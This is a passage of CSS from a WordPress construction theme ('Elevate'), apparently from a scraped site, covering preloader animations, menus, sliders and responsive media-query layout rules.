  text-align: left;
  box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -25px;
  margin-top: -25px; }

#elevate-load .preloader span {
  position: absolute;
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background: #111111;
  animation: preloader 1.3s linear infinite; }

#elevate-load .preloader span:last-child {
  animation-delay: -0.8s;
  -webkit-animation-delay: -0.8s; }

.loaded {
  display: none; }

@keyframes preloader {
  0% {
    transform: scale(0, 0);
    opacity: 0.5; }
  100% {
    transform: scale(1, 1);
    opacity: 0; } }
.lds-ellipsis {
  display: inline-block;
  position: absolute;
  width: 80px;
  height: 80px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

.lds-ellipsis div {
  position: absolute;
  top: 33px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background: #fff;
  animation-timing-function: cubic-bezier(0, 1, 1, 0); }

.lds-ellipsis div:nth-child(1) {
  left: 8px;
  animation: lds-ellipsis1 0.6s infinite; }

.lds-ellipsis div:nth-child(2) {
  left: 8px;
  animation: lds-ellipsis2 0.6s infinite; }

.lds-ellipsis div:nth-child(3) {
  left: 32px;
  animation: lds-ellipsis2 0.6s infinite; }

.lds-ellipsis div:nth-child(4) {
  left: 56px;
  animation: lds-ellipsis3 0.6s infinite; }

@keyframes lds-ellipsis1 {
  0% {
    transform: scale(0); }
  100% {
    transform: scale(1); } }
@keyframes lds-ellipsis3 {
  0% {
    transform: scale(1); }
  100% {
    transform: scale(0); } }
@keyframes lds-ellipsis2 {
  0% {
    transform: translate(0, 0); }
  100% {
    transform: translate(24px, 0); } }
.react-addon-services.services-style2 .services-part .services-text .services-btn-part .services-btn.icon-before i {
  position: relative;
  bottom: 4px; }

.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content {
  position: relative;
  padding: 25px 30px 25px 30px;
  background: #ffffff; }
  .rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .p-category {
    padding: 8px 16px;
    font-size: 14px;
    line-height: 1;
    font-weight: 700;
    display: inline-block;
    position: absolute;
    right: 30px;
    top: -17px;
    z-index: 2;
    border-radius: 45px;
    color: #fff; }
  .rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .blog-meta {
    list-style: none;
    margin: 0; }
    .rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .blog-meta li {
      display: inline-block;
      color: #777777;
      font-size: 14px;
      line-height: 20px;
      margin-bottom: 10px; }
      .rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .blog-meta li.blog--date {
        color: #777777; }
      .rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .blog-meta li.blog--author {
        margin-left: 15px; }
  .rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .p-title a {
    color: #333333;
    font-size: 18px;
    line-height: 1.5;
    transition: all 0.3s ease 0s;
    font-weight: 700; }
    .rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .p-title a:hover {
      color: #086ad8;
      text-decoration: underline !important; }

.admin-bar .menu-sticky.sticky {
  top: 31px; }

.elementor-widget-rt-portfolio-grid .portfolio-filter button {
  margin: 20px 20px;
  padding: 0;
  border: none;
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  color: #0C0A0A;
  background: none;
  border-radius: 0; }
  .elementor-widget-rt-portfolio-grid .portfolio-filter button.active {
    color: #ff6600;
    background: none;
    border-bottom: 2px solid #ff6600; }
  .elementor-widget-rt-portfolio-grid .portfolio-filter button:hover {
    color: #ff6600;
    background: none; }
  .elementor-widget-rt-portfolio-grid .portfolio-filter button:last-child {
    margin-right: 0; }

.single-post .breadcrumbs-inner .single--post-cat {
  padding-left: 5px; }
.single-post .breadcrumbs-inner .tag-line a:hover {
  color: #fff; }

body.logged-in .menu-wrap-off {
  padding: 63px 30px 50px 38px; }

.hfe-site-logo-set {
  display: inline-block; }

body.logged-in .cart-icon-total-products.visible-cart {
  top: 32px; }

.menu-area .navbar ul li.menu-item-has-children ul li.menu-item-has-children > a {
  position: relative !important; }

.menu-area .navbar ul li.menu-item-has-children ul li.menu-item-has-children > a:before {
  content: "\e809";
  position: absolute;
  font-family: "rt-icons";
  left: auto !important;
  right: 0 !important;
  top: 50% !important;
  text-align: center !important;
  z-index: 99999 !important;
  font-size: 13px !important;
  display: block !important;
  cursor: pointer !important;
  transform: translateY(-50%) !important;
  transition: all .5s ease !important;
  font-weight: 400 !important; }

.header-inner .menu-area ul.menu .mega.col-3 {
  width: unset !important; }
  .header-inner .menu-area ul.menu .mega.col-3 ul.sub-menu .menu-item {
    border: none !important;
    padding-left: 0 !important; }
    .header-inner .menu-area ul.menu .mega.col-3 ul.sub-menu .menu-item a:after, .header-inner .menu-area ul.menu .mega.col-3 ul.sub-menu .menu-item a:before {
      content: none !important; }
    .header-inner .menu-area ul.menu .mega.col-3 ul.sub-menu .menu-item li {
      padding-left: 0 !important; }

.rts-mailchimp .mc4wp-form-fields {
  display: flex;
  align-items: baseline; }
  .rts-mailchimp .mc4wp-form-fields input {
    margin: 0; }
  .rts-mailchimp .mc4wp-form-fields input[type="email"] {
    padding-right: 180px; }

.mc4wp-form-fields p {
  margin: 0; }

.mc4wp-style2 .rts-mailchimp .mc4wp-form-fields {
  display: block; }
  .mc4wp-style2 .rts-mailchimp .mc4wp-form-fields input {
    display: block;
    background: #171717;
    border: 1px solid #2F3336;
    box-sizing: border-box;
    border-radius: 2px;
    font-size: 16px;
    transition: 0.3s;
    line-height: 10px;
    text-transform: capitalize;
    font-family: "Titillium Web", sans-serif;
    height: 50px;
    padding: 20px 18px !important; }
  .mc4wp-style2 .rts-mailchimp .mc4wp-form-fields input[type="email"]:focus {
    outline: none; }
  .mc4wp-style2 .rts-mailchimp .mc4wp-form-fields input[type="submit"] {
    border: none;
    font-weight: 700;
    padding: 20px 33px 20px 33px;
    text-transform: uppercase;
    margin-top: 15px;
    letter-spacing: 0.05em; }

.footer_style1 #menu-single-menu li a {
  padding-left: 32px; }

.footer-style2-menu #menu-footer-menu li:first-child {
  border-left: 1px solid #252222 !important; }

#reactheme-header .sticky-wrapper .sticky .stikcy-padding {
  padding: 5px 0 !important; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
  display: inline-block !important;
  margin-right: 15px;
  border: 1px solid #F0F0F0 !important;
  box-sizing: border-box;
  padding: 12px 34px;
  background: transparent;
  color: #171717;
  font-size: 16px;
  line-height: 17px;
  font-weight: 500;
  transition: .5s; }

.elementor-tab-title.elementor-tab-desktop-title.elementor-active,
.elementor-tab-title.elementor-tab-desktop-title:hover {
  background: #171717;
  color: #ffffff !important; }

.elementor-widget-tabs .elementor-tab-content {
  padding: 0 !important;
  margin-top: -5px; }

.rts-to-bottom-start a {
  width: 20px;
  height: 32px;
  line-height: 30px;
  display: inline-block;
  border-radius: 10px;
  border: 2px solid #6e777d;
  position: relative; }
  .rts-to-bottom-start a::before {
    content: '';
    position: absolute;
    left: 50%;
    top: 30%;
    transform: translate(-50%, -30%);
    height: 7px;
    width: 2px;
    background: #ffffff;
    animation: jump-5 3s linear infinite; }

@keyframes jump-5 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  40% {
    transform: translate3d(0, 10px, 0); }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
#reactheme-header .menu-area .navbar-menu .mega.three-col .sub-menu .menu-item-has-children > a {
  display: none; }

/*# sourceMappingURL=theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://designmech.com/wp-content/themes/elevate/assets/css/responsive.css?ver=6.8.2
body_size: 5519
content:
@charset "utf-8";
/**
*
* -----------------------------------------------------------------------------
*
* Template : Elevate -  Construction WordPress Theme
*
* ----------------------------------------------------------------------------
*
**/

.elementor-tab-content{
	animation: slide-down 2s ease-out;
}
header .bg-remove{
	background: transparent !important;
}
.menu-sticky.sticky{
	top: 0;
}

.menu-sticky.stuck .scroll-box-shadow{
	box-shadow: 0px 7px 18px #1810100d;
}
.mega.col-3,
.mega.col-2,
.mega.col-4{
	width:unset
}

@media only screen and (min-width: 1366px) {
	.container{
		max-width: 1330px;
		width: 100%;
	}
	.woocommerce.single-product .related.products li.product{
		margin-bottom: 0 !important;
		
	}
}
@media only screen and (max-width: 1900px) and (min-width: 1800px) {
	.elementor-6 .elementor-element.elementor-element-2b6fe72 > .elementor-element-populated {
		margin: 0px 290px 0px 0px !important;
	}
	.eng_slider_divid_posi {
		left: -8% !important;
	}
	.eng_slider_social_posi {
		left: -5% !important;
		top: 54% !important;
	}
	.eng_slider_text_posi {
		left: -7.5% !important;
		top: 30% !important;
	}
}
@media only screen and (max-width: 1800px) and (min-width: 1800px) {
	.elementor-6 .elementor-element.elementor-element-2b6fe72 > .elementor-element-populated {
		margin: 0px 190px 0px 0px !important;
	}
}
@media only screen and (max-width: 1440px) {
	#reactheme-header .menu-area nav.navbar ul li.mega ul li .sub-menu{
		min-width: 30% !important;
	}
	.elementor-45 .elementor-element.elementor-element-88c47ea {
		width: var( --container-widget-width, 90% );
		max-width: 116%;
		--container-widget-width: 90%;
		--container-widget-flex-grow: 0;
	}
	.elementor-element.elementor-element-88c47ea.elementor-widget__width-initial.clip-path-title.elementor-widget.elementor-widget-react-heading {
		--container-widget-width: 80%;
	}
	.elementor-45 .elementor-element.elementor-element-fc08529 > .elementor-widget-container {
		margin: -100px 0px 0px 0px;
	}
	.h2-about .description p {
		padding-right: 125px;
	}
}
@media only screen and (max-width: 1640px) {
	.page-error .error-image{
		max-width: 75%;
	}
	.home1-latest-proj .elementor-element-populated {
		margin: 0px 0px 0px 0px !important;
	}
	.eng_slider_divid_posi {
		left: -4% !important;
	}
	.eng_slider_social_posi {
		left: -1% !important;
		top: 54% !important;
	}
	.eng_slider_text_posi {
		left: -3.5% !important;
		top: 30% !important;
	}
}
/* Layout: max 1450px to 1365px */
@media only screen and (min-width: 1350px) and (max-width: 1500px) { 
	header.elementor-section .elementor-2427 .elementor-element.elementor-element-5809ef2 {
		width: 16% !important;
	}
	header.elementor-section .elementor-2427 .elementor-element.elementor-element-8405d8f {
		width: 79.332% !important;
		margin: auto !important;
	}
}
/* Layout: max 1440px. */
@media only screen and (max-width: 1440px) {	
	.menu-area .navbar ul li.mega ul.sub-menu {
	    min-width: 200px;
	}	
	.menu-area .navbar ul li.sub-menu-left.menu-item ul.sub-menu li ul {
	    left: -100% !important;
	    top: 0 !important;
	}	
	.page-error .content-area h3 span {
	    font-size: 200px;
	    margin: 0 0 20px;
	}	
	.home1-latest-proj .elementor-element-populated {
		margin: 0px 0px 0px 0px !important;
	}
	body:not(.rtl) .elementor-2427 .elementor-element.elementor-element-520ffc9 {
		right: 30px !important;
	}
	.elementor-element.elementor-element-b77e8a3.elementor-widget__width-initial.clippath-2-title.elementor-widget.elementor-widget-react-heading {
		--container-widget-width: 100%;
	}
	.elementor-element.elementor-element-b77e8a3.elementor-widget__width-initial.clippath-2-title.elementor-widget.elementor-widget-react-heading .elementor-widget-container {
		margin: 0px 0px 40px 0px !important;
	}
	.elementor-45 .elementor-element.elementor-element-e64a0c2 > .elementor-widget-container {
		margin: 0px 25px 0px 0px !important;
	}
	.handyman_portfolio {
		padding: 35px 0 0 0 !important;
	}
	.eng_slider_divid_posi {
		left: -3% !important;
	}
	.eng_slider_social_posi {
		left: 0 !important;
		top: 54% !important;
	}
	.eng_slider_text_posi {
		left: -2.5% !important;
		top: 30% !important;
	}
	
}	

@media only screen and (max-width: 1200px) { 
	.eng_slider_social_posi {
		left: -8px !important;
	}
}

@media only screen and (min-width: 1025px) and (max-width: 1200px) { 
	.menu-area .navbar{
		margin-right: 0;
	}
	.about-four-img .thumbnail-1 .experience{
		right:-173px
	}
	.slider-call-area .icon i {
		width: 45px;
		height: 45px;
		font-size: 15px;
	}
	.slider-call-area .slider-detail span {
		font-size: 16px !important;
	}
	.slider-call-area .slider-detail a {
		font-size: 22px !important;
	}
	.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single {
		background: #F2F3F5;
		border-radius: 100px;
		width: 100%;
		margin: auto;
	}
	.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single i {
		position: absolute;
		left: 0 !important;
	}
	.elementor-element.elementor-element-88c47ea.elementor-widget__width-initial.clip-path-title.elementor-widget.elementor-widget-react-heading {
		--container-widget-width: 100%;
	}
	.react-addon-services.services-style4 .rts-single-service-three .content-area a .title {
		font-size: 22px;
	}
	.react-addon-services.services-style11 .rts-single-project-one .project-inner {
		padding: 20px 15px;
	}
	

}
@media only screen and (max-width: 1199px) {
	.menu-area .navbar{
		margin-right: 0;
	}	
	.sidenav .menu > li.menu-item-has-children:before {
	    left: 100%;
	}

	.reactheme-blog .blog-slider .blog-meta .blog-title {
	    font-size: 16px;
	    font-weight: 700;
	}
	
	.menu-area .navbar > ul > li a{
		padding-left: 8px !important;
		padding-right: 14px !important;
	}
	#reactheme-header .menu-area .navbar ul > li.menu-item-has-children > a:before,
	#reactheme-header .menu-area .navbar ul > li.menu-item-has-children.three-col > a:before {
		right: 0px !important;
	}
	#reactheme-header.header-style1 .menu-area .navbar ul > li.menu-item-has-children > a:before {
		right: 0 !important;
	}
	.menu-area .navbar ul li ul.sub-menu li a {
	    padding: 8px 20px;
	}	
	.blogfull .blog-title{
		min-height: auto;
	}	
	.reactheme-blog-grid .blog-item .blog-content h3.blog-name {
	    font-size: 18px;;
	    line-height: 1.6 !important;
	}	
	.reactheme-blog-grid.blog--style3 .blog-content .blog-meta li{
		margin-right: 10px;
	}
	.slider-call-area .icon i {
		width: 45px;
		height: 45px;
		font-size: 15px;
	}
	.slider-call-area .slider-detail span {
		font-size: 16px !important;
	}
	.slider-call-area .slider-detail a {
		font-size: 22px !important;
	}


}

@media only screen and (min-width: 1024px) {
	.mobile-menus{
		display: none;
	}
	.woocommerce ul.products li.product .add_to_cart_button, .woocommerce ul.products li.product .product_type_grouped{
		font-size: 14px;
	}
	.swiper.team-slider-style5 .rt-slider-navigation.team {
	    bottom: 0;
	}
	.portfolio-slider-nav .swiper-button-prev{
		left:91%
	}
	.portfolio-slider-nav .swiper-button-next{
		right:21px
	}
	.react-addon-services.services-style4 .rts-single-service-three .content-area a .title {
		font-size: 20px;
	}
	.react-addon-services.services-style4 .rts-single-service-three {
		padding: 15px 10px;
	}	
	.slider-react-button.engineer.btn-1.rs-layer {
		padding: 16px 55px 16px 20px !important;
	}
	.slider-react-button.engineer.btn-1.rs-layer::before {
		width: 35px !important;
		height: 35px !important;
		line-height: 35px !important;
	}
	.slider-react-button.engineer.rs-layer {
		padding: 16px 25px 16px 25px !important;
	}
}
@media only screen and (max-width: 991px) and (min-width: 768px) {
	
	.pagination-area{
		margin-bottom: 50px;
	}	
	.container {
	    max-width: 100%;
	}	
	.reactheme-breadcrumbs .breadcrumbs-title{
		padding: 17px 25px;
	}
    
    .single-teams .team-information {
        padding: 0;
        padding-right: 5px;
    }    
    .reactheme-breadcrumbs .breadcrumbs-inner .shop-bread-content .shop-bread-long-text .shop-bread-long-title {
		font-size: 120px;
	}
	.react-addon-services.services-style2 .rts-single-service-inner .service-content .services-title .title a {
		font-size: 18px;
	}
	.react-addon-services.services-style2 .rts-single-service-inner .service-content {
		padding: 40px 30px 30px;
	}

	.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single {
		background: #F2F3F5;
		border-radius: 100px;
		width: 100%;
		margin: auto;
	}
	.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single i {
		position: absolute;
		left: 0 !important;
	}
	.h2-about .description p {
		padding-right: 0px;
	}
	.react-addon-services.services-style4 .rts-single-service-three .content-area a .title {
		font-size: 18px;
	}
	.rt-blog-slider.slider-style-3 .rts-blog-h-2-wrapper {
		margin-right: 0;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item {
		padding: 60px 10px 60px 10px;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .description {
		margin-left: 0;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .description .desc {
		font-size: 24px;
		line-height: 36px;
		margin-bottom: 30px;
	}
	.slider-inner-wrapper .trasted-client span {
		font-size: 25px;
		line-height: 34px;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .banner-image {
		margin-top: 90px;
		margin-left: 30px;
	}
	.slider-react-button.handyman_slider_btn.rs-layer {
		padding: 15px 56px 15px 18px !important;
		font-size: 14px !important;
	}
	.slider-react-button.handyman_slider_btn.rs-layer::before {
		width: 30px !important;
		height: 30px !important;
		line-height: 30px !important;
	}
	.slider-react-button.engineer.btn-1.rs-layer {
		padding: 16px 55px 16px 25px !important;
	}
	.slider-react-button.engineer.btn-1.rs-layer::before {
		width: 35px !important;
		height: 35px !important;
		line-height: 35px !important;
	}
	.slider-react-button.engineer.rs-layer {
		padding: 16px 25px 16px 25px !important;
		font-size: 13px !important;
	}

}

@media only screen and (max-width: 768px) {
	.rt-slider-navigation {
	    display: none;
	}
    .single-teams .team-info-shape {
        margin-bottom: 10px;
    }
    .single-teams .ps-image {
        padding-right: 0;
    }
   .t-details-page-content .inner-images .ps-image img {
        width: 100%;
        height: auto;
    }
    .single-teams .team-information {
        padding: 20px 5px;
        text-align: center;
    }
    .single-teams .team-information h3 {
        font-size: 30px;
        line-height: 30px;
        margin-bottom: 5px !important;
        margin-top: 0px;
    }
    .single-teams .short-desc {
        margin-bottom: 25px;
    }
    .single-teams .team-information .team-dsocial {
        margin-top: 20px;
        text-align: left;
    }
	.head-top-menu .navbar-menu ul#single-menu li::after,
	.head-top-line .rt-features-list-content::after {
		display: none;
	}
	.slider-call-area .icon i {
		width: 45px;
		height: 45px;
		font-size: 15px;
	}
	.slider-call-area .slider-detail span {
		font-size: 16px !important;
	}
	.slider-call-area .slider-detail a {
		font-size: 22px !important;
	}
	.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single {
		background: #F2F3F5;
		border-radius: 100px;
		width: 60%;
		margin: auto;
	}
	.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single i {
		position: absolute;
		left: 0 !important;
	}
	.h2-about .description p {
		padding-right: 0px;
	}
	.elementor-45 .elementor-element.elementor-element-4a3a1c3:not(.elementor-motion-effects-element-type-background) {
		background: #171717 !important;
	}
	.clip-path-custom {
		clip-path: inherit !important;
	}
	.h2-cta-area .rt-features-list-content ul li .text-heading {
		color: #fff !important;
	}
	.h2-cta-area .rt-features-list-content ul li .sub-text {
		color: #fff !important;
	}
	.elementor-tab-title.elementor-tab-mobile-title {
		background: #f4f4f4;
		color: #000 !important;
		margin-bottom: 10px;
		text-align: center;
	}
	.elementor-tab-title.elementor-tab-mobile-title.elementor-active {
		background: #ff6600;
		color: #fff !important; 
	}
	.react-addon-services.services-style4 .rts-single-service-three .thumbnail-area {
		flex-basis: 20%;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item {
		padding: 60px 10px 60px 10px;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .description {
		margin-left: 0;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .description .desc {
		font-size: 24px;
		line-height: 36px;
		margin-bottom: 30px;
	}
	.slider-inner-wrapper .trasted-client span {
		font-size: 25px;
		line-height: 34px;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .banner-image {
		margin-top: 90px;
		margin-left: 30px;
	}
	.slider-react-button.handyman_slider_btn.rs-layer {
		padding: 15px 56px 15px 18px !important;
		font-size: 14px !important;
	}
	.slider-react-button.handyman_slider_btn.rs-layer::before {
		width: 30px !important;
		height: 30px !important;
		line-height: 30px !important;
	}
	.slider-react-button.engineer.btn-1.rs-layer {
		padding: 16px 55px 16px 25px !important;
	}
	.slider-react-button.engineer.btn-1.rs-layer::before {
		width: 35px !important;
		height: 35px !important;
		line-height: 35px !important;
	}
	.slider-react-button.engineer.rs-layer {
		padding: 16px 25px 16px 25px !important;
		font-size: 13px !important;
	}

}
@media only screen and (max-width:1024px){
	#reactheme-header .primary-menu .navbar-menu,
	.menu-area .menu-responsive.primary-menu .navbar-menu
	{
		display: none;
	} 
	.reactheme-breadcrumbs.porfolio-details .shop-single-bread-text .shop-bread-long-title{
		font-size: 100px;
		line-height: 120px;
		margin-bottom: -40px;
	}

	.primary-menu-icon .sidebarmenu-area.text-right.mobilehum{
		display: block;
	}	

	.reactheme-innner-offcanvas-contents{
		display: none;
	}

	.menu-wrap-off .inner-offcan{
		display: block;
	}
	.menu-wrap-off .inner-offcan .nav-link-container {
	    left: 36px;
	}
	.menu-wrap-off .inner-offcan .nav-link-container{
		top: 35px;
	}
	.sidenav .widget_nav_menu ul li a {
	    font-size: 15px;
	    padding: 15px 0;
	    line-height: 30px;
	}
	.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single {
		background: #F2F3F5;
		border-radius: 100px;
		width: 100%;
		margin: auto;
	}
	.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single i {
		position: absolute;
		left: 0 !important;
	}
	.counter-top-area.style2 {
		padding: 50px 30px;
	}
	.h2-about .description p {
		padding-right: 0px;
	}
	.rt-portfolio-style9 .rts-business-case-s-2 .inner {
		bottom: -65%;
		padding: 10px 15px;
	}
	.rt-portfolio-style9 .rts-business-case-s-2 .inner .title {
		font-size: 20px;
		line-height: 25px;
	}
	.rt-portfolio-style9 .rts-business-case-s-2 .inner .p-category span, 
	.rt-portfolio-style9 .rts-business-case-s-2 .inner .p-category a {
		font-size: 12px;
		line-height: 20px;
	}
	.elementor-2728 .elementor-element.elementor-element-869c148 .reactheme-blog-grid1 .title a {
		font-size: 20px;
	}
	.slider-inner-wrapper .trasted-client{
		position: inherit;
		padding: 20px 0 0 20px;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item {
		padding: 30px 10px 60px 10px;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .description {
		margin-left: 20px;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .description .desc {
		font-size: 24px;
		line-height: 36px;
		margin-bottom: 30px;
	}
	.slider-inner-wrapper .trasted-client span {
		font-size: 25px;
		line-height: 34px;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .banner-image {
		margin-top: 0;
		margin-left: 30px;
		width: 50%;
	}
	.slider-react-button.handyman_slider_btn.rs-layer {
		padding: 14px 47px 14px 12px !important;
		font-size: 12px;
	}
	.slider-react-button.handyman_slider_btn.rs-layer::before {
		width: 30px !important;
		height: 30px !important;
		line-height: 30px !important;
	}
	.react-addon-services.services-style10 .rts-single-process-wrapper-eight {
		padding: 30px 20px;
	}
	.react-addon-services.services-style10 .rts-single-process-wrapper-eight .title {
		font-size: 20px;
	}
	.slider-inner-wrapper .rt--slider.slider-style1 .single--item .description {
		margin-left: 20px;
	}
	.react-addon-services.services-style11 .rts-single-project-one .project-inner .content .title {
		font-size: 22px;
	}
	.react-addon-services.services-style11 .rts-single-project-one .project-inner {
		padding: 20px 20px;
	}
}

/* Medium Layout: 991px. */
@media only screen and (min-width: 992px) {
	body.off-open{
		position: relative;
	}
}

@media only screen and (max-width: 991px) {
	#mobile_menu{
		padding-top: 35px;
	}
	.woocommerce ul.products li.product .add_to_cart_button, .woocommerce ul.products li.product .product_type_grouped{
		font-size: 12px;
		padding: 10px;
	}
	.slider-inner-wrapper .rt--slider.slider-style3 .about-inner-wrapper-inner{
		padding: 0 50px;
	}
	.list-image{
		display: none;
	}
	.portfolio-slider-nav{
		display: none;
	}
	.blog-item .blog-img{
		text-align: center;
	}
	.single .news-details-inner{
		margin-right: 0;
	}	
	.archive .full-layout-right, .blog .full-layout-right{
		padding-right: 12px;
	}
	.lesspadding .dynamic-sidebar{
		padding-top: 50px;
	}
	.nav-link-container
	.reactheme-breadcrumbs .breadcrumbs-single{
		background-size: cover !important;
		background-position: center top !important;   	
	}
	li.menu-item-has-children a:before{
		display: none;
	}	
	#mobile_menu .menu li.mega ul.sub-menu li ul.sub-menu a {
	    padding-left: 25px;
	}	
	.reactheme-blog-grid1.blog-item .image-part a img{
		width: 100%;
	}
	.menu-wrap-off .inner-offcan{
		display: block;
	}
	body.logged-in .menu-wrap-off .inner-offcan .nav-link-container{
		top:44px
	}
	.menu-wrap-off .inner-offcan .nav-link-container{
		top: 44px;
	}	
	.sidenav .widget_nav_menu ul ul li a {
	    font-size: 14px !important;
	}
	
	.padding-left-sidebar .dynamic-sidebar{
		padding-right: 0;
	}
	.menu-wrap-off {
	    padding: 46px 30px 50px 36px;
	}
	.pagination-area{
		margin-top: 50px;
	}
		
	.main-contain #content {
	    padding-top: 80px;
	    padding-bottom: 80px;
	}
	.single-portfolios .main-contain #content{
		padding-bottom: 90px;
	}	
	#reactheme-header.fixed-menu .header-inner {
	    width: auto;
	    flex-wrap: unset;
	    height: auto;
	}
	#reactheme-blog.blog-page .col-sm-12:last-child .blog-item{
		margin-bottom: 0;
	}
	#mobile_menu ul ul .submenu-button {
		top: 5px;
	}
	#mobile_menu .submenu-button:before {
	    top: 11px;
	    height: 12px;	   
	}
	.reactheme-portfolio-style7 .showcase-item img{
		position: absolute !important;
	}
	#mobile_menu .submenu-button::after,
	.menu-wrap-off .inner-offcan .nav-link-container .close-button i:before {
	    font-size: 16px;
	}
	#mobile_menu ul ul .submenu-button::before {
	    top: 11px;
	    right: 17px;
	}
	#mobile_menu .submenu-button {
	    top: 13px;
	}
	.menu-wrap-off .inner-offcan {
	    padding: 0;
	}
	.sidenav p,
	.sidenav .footer-contact-ul li.address1,
	.sidenav.offcanvas-icon .reactheme-offcanvas-right a{
	    font-size: 16px;
	}
	#menu-offcanvas, .widget.icon-list ul.menu{
		display: none !important;
	}
	.sidenav .menu li ul.sub-menu li a {
	    font-size: 14px;
	}	
	.sidenav .widget_nav_menu ul li ul li a {
	    padding: 10px 0;
	}	
	.single-product .main-contain #content{
		padding-bottom: 15px;
	}	
	.reactheme-blog-details .widget-area .react-sideabr.dynamic-sidebar{
		padding-bottom: 0;
	}	
	.coupon input#coupon_code,
	.woocommerce-page #content table.cart td.actions .coupon .button{
		width: 100% !important;
	}
	.woocommerce-page #content table.cart td.actions .coupon .button{
		margin:20px 0 15px
	}
	.woocommerce-cart table.cart td.actions .coupon .input-text{
		padding-bottom: 7px;
	}
	.single-portfolios .project-desc {
		padding-right: 0;
	}
	
	.sidenav .menu > li.menu-item-has-children::before {
	    top: 15px;
	    font-size: 20px !important;
	}


	.menu-wrap-off{
		overflow-x: hidden;
	}
	
	.menu-wrap-off{
		overflow-y: auto;
		top: 0;
	}
	
	.dynamic-sidebar {
	    padding: 0;
	}	
	.close-search {
	    right: 25px;
	    top: 25px;
	}
	
	body.logged-in .close-search {
	    right: 30px;
	    top: 50px;
	}
	.search-results .widget-area {
		margin-top: 70px;
	}

	#reactheme-header .sidebarmenu-search .sticky_search{
	    padding: 21px 0;
	}

	.single .ps-navigation .link_text {
	    font-size: 14px;
	    font-weight: 500;
	}
	
	.footer-bottom #footer-menu li{
		display: inline-block !important;
	}
	.footer-bottom #footer-menu li:first-child a{
		padding-left: 0;
	}
	.header-style1 .sticky .menu-area {
	    background: #fff;
	}
	
	.sidenav.nav-active-menu-container{
		box-shadow: none;
	}
	.mobile-menu-container ul.sidenav.nav-active-menu-container{
		padding: 70px 0 0;
	}	
	.sidenav{
		padding:0;
		width: auto;
	}	
	body.page-template-page-single .sidenav{
		padding:36px 0 0;
	}
	ul.sidenav .menu > li.menu-item-has-children::before{
		right: 14px;
	}
	.sidenav li.nav-link-container{
		top: 24px !important;
		left: 20px !important;
		float: none !important;
	}

	.mobile-menu-link a{
		display: block;
		float: right;
	}	
	.logged-in .menu-sticky.sticky .sidenav .nav-link-container{
		margin-top: 15px;
	}
	.header-style1 .sidenav li.nav-link-container {
	    padding: 8px 10px 10px 10px;
	}

	.menu-area .mobile-menu-link, 
	.menu-area .mobile-menu-container {
	    display: block;
	}

	.reactheme-breadcrumbs{
		clear: both;
	}

	.menu-area #primary-menu-single {
		display: block;
	}	
	
	.menu-main-menu-single-container{
		width: 100%;
		padding: 0;
		background: #50d2c2;
	}
	.navbar-header{
		float: none;
		margin-top: 8px;
	}
	#reactheme-header .menu-area .navbar ul li:hover a::after, 
	#reactheme-header .menu-area .navbar ul li.active a::after{
		display: none;
	}
	.menu-area .navbar ul li ul.sub-menu {
		min-width: 100%;
		display: none;
	}
		
	.menu-area .navbar ul li ul.sub-menu li{
		background: rgba(255, 255, 255, 0.3);
	}		
	.reactheme-blog .blog-item .blog-meta .blog-date {
	    font-size: 12px;
	}
	.reactheme-blog .blog-item .blog-meta .comments{
	    font-size: 12px;
	}
	span.author {
    	margin-left: 6px;
	}	
	.dynamic-sidebar,
	.padding-left-sidebar .dynamic-sidebar{
		margin-right: 0;
		margin-left: 0;
	}
	.reactheme-blog-details .widget-area {
		padding-top: 60px;
	}

	.woocommerce-checkout .woocommerce form.checkout #customer_details,
	.woocommerce-checkout .woocommerce form.checkout #order_review{
		width: 100%;
		padding-right: 0;
	}
	.rt-portfolio-style9 .rts-business-case-s-2 .inner {
		bottom: -65%;
		padding: 10px 25px;
	}
	.rt-portfolio-style9 .rts-business-case-s-2 .inner .title {
		font-size: 20px;
		line-height: 25px;
	}
	.rt-portfolio-style9 .rts-business-case-s-2 .inner .p-category span, 
	.rt-portfolio-style9 .rts-business-case-s-2 .inner .p-category a {
		font-size: 12px;
		line-height: 20px;
	}
	
}


/* Mobile Layout: 767px. */

@media only screen and (max-width: 767px) {
   
	.slider-inner-wrapper .rt--slider.slider-style3 .about-inner-wrapper-inner{
		padding: 20px;
	}

	#reactheme-header .sticky-wrapper .sticky .stikcy-padding{
		padding:10px 15px !important
	}

